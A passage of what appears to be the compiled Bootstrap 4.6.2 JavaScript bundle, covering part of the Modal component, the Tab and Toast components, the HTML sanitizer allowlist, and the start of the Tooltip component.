        } else {
          this._element.scrollTop = 0;
        }
        if (transition) {
          Util.reflow(this._element);
        }
        $(this._element).addClass(CLASS_NAME_SHOW$3);
        if (this._config.focus) {
          this._enforceFocus();
        }
        var shownEvent = $.Event(EVENT_SHOWN$2, {
          relatedTarget: relatedTarget
        });
        var transitionComplete = function transitionComplete() {
          if (_this4._config.focus) {
            _this4._element.focus();
          }
          _this4._isTransitioning = false;
          $(_this4._element).trigger(shownEvent);
        };
        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._dialog);
          $(this._dialog).one(Util.TRANSITION_END, transitionComplete).emulateTransitionEnd(transitionDuration);
        } else {
          transitionComplete();
        }
      }
    }, {
      key: "_enforceFocus",
      value: function _enforceFocus() {
        var _this5 = this;
        $(document).off(EVENT_FOCUSIN) // Guard against infinite focus loop
        .on(EVENT_FOCUSIN, function (event) {
          if (document !== event.target && _this5._element !== event.target && $(_this5._element).has(event.target).length === 0) {
            _this5._element.focus();
          }
        });
      }
    }, {
      key: "_setEscapeEvent",
      value: function _setEscapeEvent() {
        var _this6 = this;
        if (this._isShown) {
          $(this._element).on(EVENT_KEYDOWN_DISMISS, function (event) {
            if (_this6._config.keyboard && event.which === ESCAPE_KEYCODE$1) {
              event.preventDefault();
              _this6.hide();
            } else if (!_this6._config.keyboard && event.which === ESCAPE_KEYCODE$1) {
              _this6._triggerBackdropTransition();
            }
          });
        } else if (!this._isShown) {
          $(this._element).off(EVENT_KEYDOWN_DISMISS);
        }
      }
    }, {
      key: "_setResizeEvent",
      value: function _setResizeEvent() {
        var _this7 = this;
        if (this._isShown) {
          $(window).on(EVENT_RESIZE, function (event) {
            return _this7.handleUpdate(event);
          });
        } else {
          $(window).off(EVENT_RESIZE);
        }
      }
    }, {
      key: "_hideModal",
      value: function _hideModal() {
        var _this8 = this;
        this._element.style.display = 'none';
        this._element.setAttribute('aria-hidden', true);
        this._element.removeAttribute('aria-modal');
        this._element.removeAttribute('role');
        this._isTransitioning = false;
        this._showBackdrop(function () {
          $(document.body).removeClass(CLASS_NAME_OPEN);
          _this8._resetAdjustments();
          _this8._resetScrollbar();
          $(_this8._element).trigger(EVENT_HIDDEN$2);
        });
      }
    }, {
      key: "_removeBackdrop",
      value: function _removeBackdrop() {
        if (this._backdrop) {
          $(this._backdrop).remove();
          this._backdrop = null;
        }
      }
    }, {
      key: "_showBackdrop",
      value: function _showBackdrop(callback) {
        var _this9 = this;
        var animate = $(this._element).hasClass(CLASS_NAME_FADE$1) ? CLASS_NAME_FADE$1 : '';
        if (this._isShown && this._config.backdrop) {
          this._backdrop = document.createElement('div');
          this._backdrop.className = CLASS_NAME_BACKDROP;
          if (animate) {
            this._backdrop.classList.add(animate);
          }
          $(this._backdrop).appendTo(document.body);
          $(this._element).on(EVENT_CLICK_DISMISS, function (event) {
            if (_this9._ignoreBackdropClick) {
              _this9._ignoreBackdropClick = false;
              return;
            }
            if (event.target !== event.currentTarget) {
              return;
            }
            if (_this9._config.backdrop === 'static') {
              _this9._triggerBackdropTransition();
            } else {
              _this9.hide();
            }
          });
          if (animate) {
            Util.reflow(this._backdrop);
          }
          $(this._backdrop).addClass(CLASS_NAME_SHOW$3);
          if (!callback) {
            return;
          }
          if (!animate) {
            callback();
            return;
          }
          var backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
          $(this._backdrop).one(Util.TRANSITION_END, callback).emulateTransitionEnd(backdropTransitionDuration);
        } else if (!this._isShown && this._backdrop) {
          $(this._backdrop).removeClass(CLASS_NAME_SHOW$3);
          var callbackRemove = function callbackRemove() {
            _this9._removeBackdrop();
            if (callback) {
              callback();
            }
          };
          if ($(this._element).hasClass(CLASS_NAME_FADE$1)) {
            var _backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
            $(this._backdrop).one(Util.TRANSITION_END, callbackRemove).emulateTransitionEnd(_backdropTransitionDuration);
          } else {
            callbackRemove();
          }
        } else if (callback) {
          callback();
        }
      }

      // ----------------------------------------------------------------------
      // the following methods are used to handle overflowing modals
      // todo (fat): these should probably be refactored out of modal.js
      // ----------------------------------------------------------------------
    }, {
      key: "_adjustDialog",
      value: function _adjustDialog() {
        var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;
        if (!this._isBodyOverflowing && isModalOverflowing) {
          this._element.style.paddingLeft = this._scrollbarWidth + "px";
        }
        if (this._isBodyOverflowing && !isModalOverflowing) {
          this._element.style.paddingRight = this._scrollbarWidth + "px";
        }
      }
    }, {
      key: "_resetAdjustments",
      value: function _resetAdjustments() {
        this._element.style.paddingLeft = '';
        this._element.style.paddingRight = '';
      }
    }, {
      key: "_checkScrollbar",
      value: function _checkScrollbar() {
        var rect = document.body.getBoundingClientRect();
        this._isBodyOverflowing = Math.round(rect.left + rect.right) < window.innerWidth;
        this._scrollbarWidth = this._getScrollbarWidth();
      }
    }, {
      key: "_setScrollbar",
      value: function _setScrollbar() {
        var _this10 = this;
        if (this._isBodyOverflowing) {
          // Note: DOMNode.style.paddingRight returns the actual value or '' if not set
          //   while $(DOMNode).css('padding-right') returns the calculated value or 0 if not set
          var fixedContent = [].slice.call(document.querySelectorAll(SELECTOR_FIXED_CONTENT));
          var stickyContent = [].slice.call(document.querySelectorAll(SELECTOR_STICKY_CONTENT));

          // Adjust fixed content padding
          $(fixedContent).each(function (index, element) {
            var actualPadding = element.style.paddingRight;
            var calculatedPadding = $(element).css('padding-right');
            $(element).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + _this10._scrollbarWidth + "px");
          });

          // Adjust sticky content margin
          $(stickyContent).each(function (index, element) {
            var actualMargin = element.style.marginRight;
            var calculatedMargin = $(element).css('margin-right');
            $(element).data('margin-right', actualMargin).css('margin-right', parseFloat(calculatedMargin) - _this10._scrollbarWidth + "px");
          });

          // Adjust body padding
          var actualPadding = document.body.style.paddingRight;
          var calculatedPadding = $(document.body).css('padding-right');
          $(document.body).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + this._scrollbarWidth + "px");
        }
        $(document.body).addClass(CLASS_NAME_OPEN);
      }
    }, {
      key: "_resetScrollbar",
      value: function _resetScrollbar() {
        // Restore fixed content padding
        var fixedContent = [].slice.call(document.querySelectorAll(SELECTOR_FIXED_CONTENT));
        $(fixedContent).each(function (index, element) {
          var padding = $(element).data('padding-right');
          $(element).removeData('padding-right');
          element.style.paddingRight = padding ? padding : '';
        });

        // Restore sticky content
        var elements = [].slice.call(document.querySelectorAll("" + SELECTOR_STICKY_CONTENT));
        $(elements).each(function (index, element) {
          var margin = $(element).data('margin-right');
          if (typeof margin !== 'undefined') {
            $(element).css('margin-right', margin).removeData('margin-right');
          }
        });

        // Restore body padding
        var padding = $(document.body).data('padding-right');
        $(document.body).removeData('padding-right');
        document.body.style.paddingRight = padding ? padding : '';
      }
    }, {
      key: "_getScrollbarWidth",
      value: function _getScrollbarWidth() {
        // thx d.walsh
        var scrollDiv = document.createElement('div');
        scrollDiv.className = CLASS_NAME_SCROLLBAR_MEASURER;
        document.body.appendChild(scrollDiv);
        var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
        document.body.removeChild(scrollDiv);
        return scrollbarWidth;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$4;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$2;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config, relatedTarget) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$4);
          var _config = _objectSpread2(_objectSpread2(_objectSpread2({}, Default$2), $(this).data()), typeof config === 'object' && config ? config : {});
          if (!data) {
            data = new Modal(this, _config);
            $(this).data(DATA_KEY$4, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config](relatedTarget);
          } else if (_config.show) {
            data.show(relatedTarget);
          }
        });
      }
    }]);
    return Modal;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$4, SELECTOR_DATA_TOGGLE$3, function (event) {
    var _this11 = this;
    var target;
    var selector = Util.getSelectorFromElement(this);
    if (selector) {
      target = document.querySelector(selector);
    }
    var config = $(target).data(DATA_KEY$4) ? 'toggle' : _objectSpread2(_objectSpread2({}, $(target).data()), $(this).data());
    if (this.tagName === 'A' || this.tagName === 'AREA') {
      event.preventDefault();
    }
    var $target = $(target).one(EVENT_SHOW$2, function (showEvent) {
      if (showEvent.isDefaultPrevented()) {
        // Only register focus restorer if modal will actually get shown
        return;
      }
      $target.one(EVENT_HIDDEN$2, function () {
        if ($(_this11).is(':visible')) {
          _this11.focus();
        }
      });
    });
    Modal._jQueryInterface.call($(target), config, this);
  });

  /**
   * jQuery
   */

  $.fn[NAME$4] = Modal._jQueryInterface;
  $.fn[NAME$4].Constructor = Modal;
  $.fn[NAME$4].noConflict = function () {
    $.fn[NAME$4] = JQUERY_NO_CONFLICT$4;
    return Modal._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$5 = 'tab';
  var VERSION$5 = '4.6.2';
  var DATA_KEY$5 = 'bs.tab';
  var EVENT_KEY$5 = "." + DATA_KEY$5;
  var DATA_API_KEY$5 = '.data-api';
  var JQUERY_NO_CONFLICT$5 = $.fn[NAME$5];
  var CLASS_NAME_DROPDOWN_MENU = 'dropdown-menu';
  var CLASS_NAME_ACTIVE$1 = 'active';
  var CLASS_NAME_DISABLED$1 = 'disabled';
  var CLASS_NAME_FADE$2 = 'fade';
  var CLASS_NAME_SHOW$4 = 'show';
  var EVENT_HIDE$3 = "hide" + EVENT_KEY$5;
  var EVENT_HIDDEN$3 = "hidden" + EVENT_KEY$5;
  var EVENT_SHOW$3 = "show" + EVENT_KEY$5;
  var EVENT_SHOWN$3 = "shown" + EVENT_KEY$5;
  var EVENT_CLICK_DATA_API$5 = "click" + EVENT_KEY$5 + DATA_API_KEY$5;
  var SELECTOR_DROPDOWN = '.dropdown';
  var SELECTOR_NAV_LIST_GROUP = '.nav, .list-group';
  var SELECTOR_ACTIVE$1 = '.active';
  var SELECTOR_ACTIVE_UL = '> li > .active';
  var SELECTOR_DATA_TOGGLE$4 = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]';
  var SELECTOR_DROPDOWN_TOGGLE = '.dropdown-toggle';
  var SELECTOR_DROPDOWN_ACTIVE_CHILD = '> .dropdown-menu .active';

  /**
   * Class definition
   */
  var Tab = /*#__PURE__*/function () {
    function Tab(element) {
      _classCallCheck(this, Tab);
      this._element = element;
    }

    // Getters
    _createClass(Tab, [{
      key: "show",
      value:
      // Public
      function show() {
        var _this = this;
        if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && $(this._element).hasClass(CLASS_NAME_ACTIVE$1) || $(this._element).hasClass(CLASS_NAME_DISABLED$1) || this._element.hasAttribute('disabled')) {
          return;
        }
        var target;
        var previous;
        var listElement = $(this._element).closest(SELECTOR_NAV_LIST_GROUP)[0];
        var selector = Util.getSelectorFromElement(this._element);
        if (listElement) {
          var itemSelector = listElement.nodeName === 'UL' || listElement.nodeName === 'OL' ? SELECTOR_ACTIVE_UL : SELECTOR_ACTIVE$1;
          previous = $.makeArray($(listElement).find(itemSelector));
          previous = previous[previous.length - 1];
        }
        var hideEvent = $.Event(EVENT_HIDE$3, {
          relatedTarget: this._element
        });
        var showEvent = $.Event(EVENT_SHOW$3, {
          relatedTarget: previous
        });
        if (previous) {
          $(previous).trigger(hideEvent);
        }
        $(this._element).trigger(showEvent);
        if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) {
          return;
        }
        if (selector) {
          target = document.querySelector(selector);
        }
        this._activate(this._element, listElement);
        var complete = function complete() {
          var hiddenEvent = $.Event(EVENT_HIDDEN$3, {
            relatedTarget: _this._element
          });
          var shownEvent = $.Event(EVENT_SHOWN$3, {
            relatedTarget: previous
          });
          $(previous).trigger(hiddenEvent);
          $(_this._element).trigger(shownEvent);
        };
        if (target) {
          this._activate(target, target.parentNode, complete);
        } else {
          complete();
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$5);
        this._element = null;
      }

      // Private
    }, {
      key: "_activate",
      value: function _activate(element, container, callback) {
        var _this2 = this;
        var activeElements = container && (container.nodeName === 'UL' || container.nodeName === 'OL') ? $(container).find(SELECTOR_ACTIVE_UL) : $(container).children(SELECTOR_ACTIVE$1);
        var active = activeElements[0];
        var isTransitioning = callback && active && $(active).hasClass(CLASS_NAME_FADE$2);
        var complete = function complete() {
          return _this2._transitionComplete(element, active, callback);
        };
        if (active && isTransitioning) {
          var transitionDuration = Util.getTransitionDurationFromElement(active);
          $(active).removeClass(CLASS_NAME_SHOW$4).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      }
    }, {
      key: "_transitionComplete",
      value: function _transitionComplete(element, active, callback) {
        if (active) {
          $(active).removeClass(CLASS_NAME_ACTIVE$1);
          var dropdownChild = $(active.parentNode).find(SELECTOR_DROPDOWN_ACTIVE_CHILD)[0];
          if (dropdownChild) {
            $(dropdownChild).removeClass(CLASS_NAME_ACTIVE$1);
          }
          if (active.getAttribute('role') === 'tab') {
            active.setAttribute('aria-selected', false);
          }
        }
        $(element).addClass(CLASS_NAME_ACTIVE$1);
        if (element.getAttribute('role') === 'tab') {
          element.setAttribute('aria-selected', true);
        }
        Util.reflow(element);
        if (element.classList.contains(CLASS_NAME_FADE$2)) {
          element.classList.add(CLASS_NAME_SHOW$4);
        }
        var parent = element.parentNode;
        if (parent && parent.nodeName === 'LI') {
          parent = parent.parentNode;
        }
        if (parent && $(parent).hasClass(CLASS_NAME_DROPDOWN_MENU)) {
          var dropdownElement = $(element).closest(SELECTOR_DROPDOWN)[0];
          if (dropdownElement) {
            var dropdownToggleList = [].slice.call(dropdownElement.querySelectorAll(SELECTOR_DROPDOWN_TOGGLE));
            $(dropdownToggleList).addClass(CLASS_NAME_ACTIVE$1);
          }
          element.setAttribute('aria-expanded', true);
        }
        if (callback) {
          callback();
        }
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$5;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $this = $(this);
          var data = $this.data(DATA_KEY$5);
          if (!data) {
            data = new Tab(this);
            $this.data(DATA_KEY$5, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }]);
    return Tab;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$5, SELECTOR_DATA_TOGGLE$4, function (event) {
    event.preventDefault();
    Tab._jQueryInterface.call($(this), 'show');
  });

  /**
   * jQuery
   */

  $.fn[NAME$5] = Tab._jQueryInterface;
  $.fn[NAME$5].Constructor = Tab;
  $.fn[NAME$5].noConflict = function () {
    $.fn[NAME$5] = JQUERY_NO_CONFLICT$5;
    return Tab._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$6 = 'toast';
  var VERSION$6 = '4.6.2';
  var DATA_KEY$6 = 'bs.toast';
  var EVENT_KEY$6 = "." + DATA_KEY$6;
  var JQUERY_NO_CONFLICT$6 = $.fn[NAME$6];
  var CLASS_NAME_FADE$3 = 'fade';
  var CLASS_NAME_HIDE = 'hide';
  var CLASS_NAME_SHOW$5 = 'show';
  var CLASS_NAME_SHOWING = 'showing';
  var EVENT_CLICK_DISMISS$1 = "click.dismiss" + EVENT_KEY$6;
  var EVENT_HIDE$4 = "hide" + EVENT_KEY$6;
  var EVENT_HIDDEN$4 = "hidden" + EVENT_KEY$6;
  var EVENT_SHOW$4 = "show" + EVENT_KEY$6;
  var EVENT_SHOWN$4 = "shown" + EVENT_KEY$6;
  var SELECTOR_DATA_DISMISS$1 = '[data-dismiss="toast"]';
  var Default$3 = {
    animation: true,
    autohide: true,
    delay: 500
  };
  var DefaultType$3 = {
    animation: 'boolean',
    autohide: 'boolean',
    delay: 'number'
  };

  /**
   * Class definition
   */
  var Toast = /*#__PURE__*/function () {
    function Toast(element, config) {
      _classCallCheck(this, Toast);
      this._element = element;
      this._config = this._getConfig(config);
      this._timeout = null;
      this._setListeners();
    }

    // Getters
    _createClass(Toast, [{
      key: "show",
      value:
      // Public
      function show() {
        var _this = this;
        var showEvent = $.Event(EVENT_SHOW$4);
        $(this._element).trigger(showEvent);
        if (showEvent.isDefaultPrevented()) {
          return;
        }
        this._clearTimeout();
        if (this._config.animation) {
          this._element.classList.add(CLASS_NAME_FADE$3);
        }
        var complete = function complete() {
          _this._element.classList.remove(CLASS_NAME_SHOWING);
          _this._element.classList.add(CLASS_NAME_SHOW$5);
          $(_this._element).trigger(EVENT_SHOWN$4);
          if (_this._config.autohide) {
            _this._timeout = setTimeout(function () {
              _this.hide();
            }, _this._config.delay);
          }
        };
        this._element.classList.remove(CLASS_NAME_HIDE);
        Util.reflow(this._element);
        this._element.classList.add(CLASS_NAME_SHOWING);
        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      }
    }, {
      key: "hide",
      value: function hide() {
        if (!this._element.classList.contains(CLASS_NAME_SHOW$5)) {
          return;
        }
        var hideEvent = $.Event(EVENT_HIDE$4);
        $(this._element).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          return;
        }
        this._close();
      }
    }, {
      key: "dispose",
      value: function dispose() {
        this._clearTimeout();
        if (this._element.classList.contains(CLASS_NAME_SHOW$5)) {
          this._element.classList.remove(CLASS_NAME_SHOW$5);
        }
        $(this._element).off(EVENT_CLICK_DISMISS$1);
        $.removeData(this._element, DATA_KEY$6);
        this._element = null;
        this._config = null;
      }

      // Private
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2(_objectSpread2({}, Default$3), $(this._element).data()), typeof config === 'object' && config ? config : {});
        Util.typeCheckConfig(NAME$6, config, this.constructor.DefaultType);
        return config;
      }
    }, {
      key: "_setListeners",
      value: function _setListeners() {
        var _this2 = this;
        $(this._element).on(EVENT_CLICK_DISMISS$1, SELECTOR_DATA_DISMISS$1, function () {
          return _this2.hide();
        });
      }
    }, {
      key: "_close",
      value: function _close() {
        var _this3 = this;
        var complete = function complete() {
          _this3._element.classList.add(CLASS_NAME_HIDE);
          $(_this3._element).trigger(EVENT_HIDDEN$4);
        };
        this._element.classList.remove(CLASS_NAME_SHOW$5);
        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      }
    }, {
      key: "_clearTimeout",
      value: function _clearTimeout() {
        clearTimeout(this._timeout);
        this._timeout = null;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$6;
      }
    }, {
      key: "DefaultType",
      get: function get() {
        return DefaultType$3;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$3;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$6);
          var _config = typeof config === 'object' && config;
          if (!data) {
            data = new Toast(this, _config);
            $element.data(DATA_KEY$6, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config](this);
          }
        });
      }
    }]);
    return Toast;
  }();
  /**
   * jQuery
   */
  $.fn[NAME$6] = Toast._jQueryInterface;
  $.fn[NAME$6].Constructor = Toast;
  $.fn[NAME$6].noConflict = function () {
    $.fn[NAME$6] = JQUERY_NO_CONFLICT$6;
    return Toast._jQueryInterface;
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.6.2): tools/sanitizer.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */

  var uriAttrs = ['background', 'cite', 'href', 'itemtype', 'longdesc', 'poster', 'src', 'xlink:href'];
  var ARIA_ATTRIBUTE_PATTERN = /^aria-[\w-]*$/i;
  var DefaultWhitelist = {
    // Global attributes allowed on any supplied element below.
    '*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
    a: ['target', 'href', 'title', 'rel'],
    area: [],
    b: [],
    br: [],
    col: [],
    code: [],
    div: [],
    em: [],
    hr: [],
    h1: [],
    h2: [],
    h3: [],
    h4: [],
    h5: [],
    h6: [],
    i: [],
    img: ['src', 'srcset', 'alt', 'title', 'width', 'height'],
    li: [],
    ol: [],
    p: [],
    pre: [],
    s: [],
    small: [],
    span: [],
    sub: [],
    sup: [],
    strong: [],
    u: [],
    ul: []
  };

  /**
   * A pattern that recognizes a commonly useful subset of URLs that are safe.
   *
   * Shoutout to Angular https://github.com/angular/angular/blob/12.2.x/packages/core/src/sanitization/url_sanitizer.ts
   */
  var SAFE_URL_PATTERN = /^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i;

  /**
   * A pattern that matches safe data URLs. Only matches image, video and audio types.
   *
   * Shoutout to Angular https://github.com/angular/angular/blob/12.2.x/packages/core/src/sanitization/url_sanitizer.ts
   */
  var DATA_URL_PATTERN = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;
  function allowedAttribute(attr, allowedAttributeList) {
    var attrName = attr.nodeName.toLowerCase();
    if (allowedAttributeList.indexOf(attrName) !== -1) {
      if (uriAttrs.indexOf(attrName) !== -1) {
        return Boolean(SAFE_URL_PATTERN.test(attr.nodeValue) || DATA_URL_PATTERN.test(attr.nodeValue));
      }
      return true;
    }
    var regExp = allowedAttributeList.filter(function (attrRegex) {
      return attrRegex instanceof RegExp;
    });

    // Check if a regular expression validates the attribute.
    for (var i = 0, len = regExp.length; i < len; i++) {
      if (regExp[i].test(attrName)) {
        return true;
      }
    }
    return false;
  }
  function sanitizeHtml(unsafeHtml, whiteList, sanitizeFn) {
    if (unsafeHtml.length === 0) {
      return unsafeHtml;
    }
    if (sanitizeFn && typeof sanitizeFn === 'function') {
      return sanitizeFn(unsafeHtml);
    }
    var domParser = new window.DOMParser();
    var createdDocument = domParser.parseFromString(unsafeHtml, 'text/html');
    var whitelistKeys = Object.keys(whiteList);
    var elements = [].slice.call(createdDocument.body.querySelectorAll('*'));
    var _loop = function _loop(i, len) {
      var el = elements[i];
      var elName = el.nodeName.toLowerCase();
      if (whitelistKeys.indexOf(el.nodeName.toLowerCase()) === -1) {
        el.parentNode.removeChild(el);
        return "continue";
      }
      var attributeList = [].slice.call(el.attributes);
      // eslint-disable-next-line unicorn/prefer-spread
      var whitelistedAttributes = [].concat(whiteList['*'] || [], whiteList[elName] || []);
      attributeList.forEach(function (attr) {
        if (!allowedAttribute(attr, whitelistedAttributes)) {
          el.removeAttribute(attr.nodeName);
        }
      });
    };
    for (var i = 0, len = elements.length; i < len; i++) {
      var _ret = _loop(i);
      if (_ret === "continue") continue;
    }
    return createdDocument.body.innerHTML;
  }

  /**
   * Constants
   */

  var NAME$7 = 'tooltip';
  var VERSION$7 = '4.6.2';
  var DATA_KEY$7 = 'bs.tooltip';
  var EVENT_KEY$7 = "." + DATA_KEY$7;
  var JQUERY_NO_CONFLICT$7 = $.fn[NAME$7];
  var CLASS_PREFIX = 'bs-tooltip';
  var BSCLS_PREFIX_REGEX = new RegExp("(^|\\s)" + CLASS_PREFIX + "\\S+", 'g');
  var DISALLOWED_ATTRIBUTES = ['sanitize', 'whiteList', 'sanitizeFn'];
  var CLASS_NAME_FADE$4 = 'fade';
  var CLASS_NAME_SHOW$6 = 'show';
  var HOVER_STATE_SHOW = 'show';
  var HOVER_STATE_OUT = 'out';
  var SELECTOR_TOOLTIP_INNER = '.tooltip-inner';
  var SELECTOR_ARROW = '.arrow';
  var TRIGGER_HOVER = 'hover';
  var TRIGGER_FOCUS = 'focus';
  var TRIGGER_CLICK = 'click';
  var TRIGGER_MANUAL = 'manual';
  var AttachmentMap = {
    AUTO: 'auto',
    TOP: 'top',
    RIGHT: 'right',
    BOTTOM: 'bottom',
    LEFT: 'left'
  };
  var Default$4 = {
    animation: true,
    template: '<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
    trigger: 'hover focus',
    title: '',
    delay: 0,
    html: false,
    selector: false,
    placement: 'top',
    offset: 0,
    container: false,
    fallbackPlacement: 'flip',
    boundary: 'scrollParent',
    customClass: '',
    sanitize: true,
    sanitizeFn: null,
    whiteList: DefaultWhitelist,
    popperConfig: null
  };
  var DefaultType$4 = {
    animation: 'boolean',
    template: 'string',
    title: '(string|element|function)',
    trigger: 'string',
    delay: '(number|object)',
    html: 'boolean',
    selector: '(string|boolean)',
    placement: '(string|function)',
    offset: '(number|string|function)',
    container: '(string|element|boolean)',
    fallbackPlacement: '(string|array)',
    boundary: '(string|element)',
    customClass: '(string|function)',
    sanitize: 'boolean',
    sanitizeFn: '(null|function)',
    whiteList: 'object',
    popperConfig: '(null|object)'
  };
  var Event = {
    HIDE: "hide" + EVENT_KEY$7,
    HIDDEN: "hidden" + EVENT_KEY$7,
    SHOW: "show" + EVENT_KEY$7,
    SHOWN: "shown" + EVENT_KEY$7,
    INSERTED: "inserted" + EVENT_KEY$7,
    CLICK: "click" + EVENT_KEY$7,
    FOCUSIN: "focusin" + EVENT_KEY$7,
    FOCUSOUT: "focusout" + EVENT_KEY$7,
    MOUSEENTER: "mouseenter" + EVENT_KEY$7,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$7
  };

  /**
   * Class definition
   */
  var Tooltip = /*#__PURE__*/function () {
    function Tooltip(element, config) {
      _classCallCheck(this, Tooltip);
      if (typeof Popper === 'undefined') {
        throw new TypeError('Bootstrap\'s tooltips require Popper (https://popper.js.org)');
      }

      // Private
      this._isEnabled = true;
      this._timeout = 0;
      this._hoverState = '';
      this._activeTrigger = {};
      this._popper = null;

      // Protected
      this.element = element;
      this.config = this._getConfig(config);
      this.tip = null;
      this._setListeners();
    }

    // Getters
    _createClass(Tooltip, [{
      key: "enable",
      value:
      // Public
      function enable() {
        this._isEnabled = true;
      }
    }, {
      key: "disable",
      value: function disable() {
        this._isEnabled = false;
      }
    }, {
      key: "toggleEnabled",
      value: function toggleEnabled() {
        this._isEnabled = !this._isEnabled;
      }
    }, {
      key: "toggle",
      value: function toggle(event) {
        if (!this._isEnabled) {
          return;
        }
        if (event) {
          var dataKey = this.constructor.DATA_KEY;
          var context = $(event.currentTarget).data(dataKey);
          if (!context) {
            context = new this.constructor(event.currentTarget, this._getDelegateConfig());
            $(event.currentTarget).data(dataKey, context);
          }
          context._activeTrigger.click = !context._activeTrigger.click;
          if (context._isWithActiveTrigger()) {
            context._enter(null, context);
          } else {
            context._leave(null, context);
          }
        } else {
          if ($(this.getTipElement()).hasClass(CLASS_NAME_SHOW$6)) {
            this._leave(null, this);
            return;
          }
          this._enter(null, this);
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        clearTimeout(this._timeout);
        $.removeData(this.element, this.constructor.DATA_KEY);
        $(this.element).off(this.constructor.EVENT_KEY);
        $(this.element).closest('.modal').off('hide.bs.modal', this._hideModalHandler);
        if (this.tip) {
          $(this.tip).remove();
        }
        this._isEnabled = null;
        this._timeout = null;
        this._hoverState = null;
        this._activeTrigger = null;
        if (this._popper) {
          this._popper.destroy();
        }
        this._popper = null;
        this.element = null;
        this.config = null;
        this.tip = null;
      }
    }, {
      key: "show",
      value: function show() {
        var _this = this;
        if ($(this.element).css('display') === 'none') {
          throw new Error('Please use show on visible elements');
        }
        var showEvent = $.Event(this.constructor.Event.SHOW);
        if (this.isWithContent() && this._isEnabled) {
          $(this.element).trigger(showEvent);
          var shadowRoot = Util.findShadowRoot(this.element);
          var isInTheDom = $.contains(shadowRoot !== null ? shadowRoot : this.element.ownerDocument.documentElement, this.element);
          if (showEvent.isDefaultPrevented() || !isInTheDom) {
            return;
          }
          var tip = this.getTipElement();
          var tipId = Util.getUID(this.constructor.NAME);
          tip.setAttribute('id', tipId);
          this.element.setAttribute('aria-describedby', tipId);
          this.setContent();
          if (this.config.animation) {
            $(tip).addClass(CLASS_NAME_FADE$4);
          }
          var placement = typeof this.config.placement === 'function' ? this.config.placement.call(this, tip, this.element) : this.config.placement;
          var attachment = this._getAttachment(placement);
          this.addAttachmentClass(attachment);
          var container = this._getContainer();
          $(tip).data(this.constructor.DATA_KEY, this);
          if (!$.contains(this.element.ownerDocument.documentElement, this.tip)) {
            $(tip).appendTo(container);
          }
          $(this.element).trigger(this.constructor.Event.INSERTED);
          this._popper = new Popper(this.element, tip, this._getPopperConfig(attachment));
          $(tip).addClass(CLASS_NAME_SHOW$6);
          $(tip).addClass(this.config.customClass);

          // If this is a touch-enabled device we add extra
          // empty mouseover listeners to the body's immediate children;
          // only needed because of broken event delegation on iOS
          // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html
          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().on('mouseover', null, $.noop);
          }
          var complete = function complete() {
            if (_this.config.animation) {
              _this._fixTransition();
            }
            var prevHoverState = _this._hoverState;
            _this._hoverState = null;
            $(_this.element).trigger(_this.constructor.Event.SHOWN);
            if (prevHoverState === HOVER_STATE_OUT) {
              _this._leave(null, _this);
            }
          };
          if ($(this.tip).hasClass(CLASS_NAME_FADE$4)) {
